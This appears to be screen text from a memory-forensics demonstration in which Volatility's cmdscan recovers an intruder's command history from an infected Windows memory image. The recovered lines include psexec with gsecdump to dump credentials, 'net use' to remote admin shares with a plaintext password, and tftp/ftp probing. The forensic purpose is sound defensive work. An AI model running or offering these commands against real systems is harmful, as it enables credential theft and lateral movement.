 Select Windows PowerShell
Recycle Bin
Books - AR
2014-08-11
2015-04-27
2014-09-10
2015-09-05
2014-09-29
ToDo
2014-10-22
Desktop
2014-12-01
2015-02-09
2015-01-27
MVA TrueSec
demos .txt
0x31b077b0 TCPv6 ::1:62769 ::1:445 CLOSED 4 System
PS C:\demo> .\volatility-2.5.standalone.exe cmdscan -f infected.mem --profile=Win2008R2SP1x64
Volatility Foundation Volatility Framework 2.5
**************************************************
CommandProcess: conhost.exe Pid: 2036
CommandHistory: 0x4023f0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 50 LastAdded: 19 LastDisplayed: 19
FirstCommand: 20 CommandCountMax: 50
ProcessHandle: 0x64
Cmd #0 @ 0x3ffbd0: ol
Cmd #1 @ 0x3ffd90: lj
Cmd #2 @ 0x3ffda0: h
Cmd #3 @ 0x3ffdb0: f
Cmd #4 @ 0x3ffdc0: d
Cmd #5 @ 0x3ffdd0: dsd
Cmd #6 @ 0x3ffde0: fg
Cmd #7 @ 0x3ffdf0: g
Cmd #8 @ 0x3ffe00: cls
Cmd #9 @ 0x4056d0: psexec.exe -S -c gsecdump.exe -s > dump.txt
Cmd #10 @ 0x4007d0: psexec.exe -S -c gsecdump.exe -l >> dump.txt
Cmd #11 @ 0x3d7c20: psexec.exe -S -c gsecdump.exe -s
Cmd #12 @ 0x3d7bd0: psexec.exe -S -c gsecdump.exe -l
Cmd #13 @ 0x3fef20: ipconfig /all
Cmd #14 @ 0x400760: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #15 @ 0x3dd230: psexec.exe \\192.168.194.10 -S -c gsecdump.exe -s >> dump.txt
Cmd #16 @ 0x3feb90: type Dump.txt
Cmd #17 @ 0x3de5e0: tftp
Cmd #18 @ 0x3de5a0: tftp /?
Cmd #19 @ 0x3ffbf0: ftp
Cmd #20 @ 0x3d7b30: psexec.exe -S -c gsecdump.exe -l
Cmd #21 @ 0x3fbbe0: ipconfig /all | findstr dns
Cmd #22 @ 0x3fee60: ipconfig /all
Cmd #23 @ 0x3fbce0: ipconfig /all >> dump.txt
Cmd #24 @ 0x405670: net use \\dc10\c$ /u:adminsvc Adminsvc1
Cmd #25 @ 0x400920: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #26 @ 0x3ffbe0: cls
Cmd #27 @ 0x3ffc20: a
Cmd #28 @ 0x3ffd30: c
Cmd #29 @ 0x3ffc30: d
SWE 20:14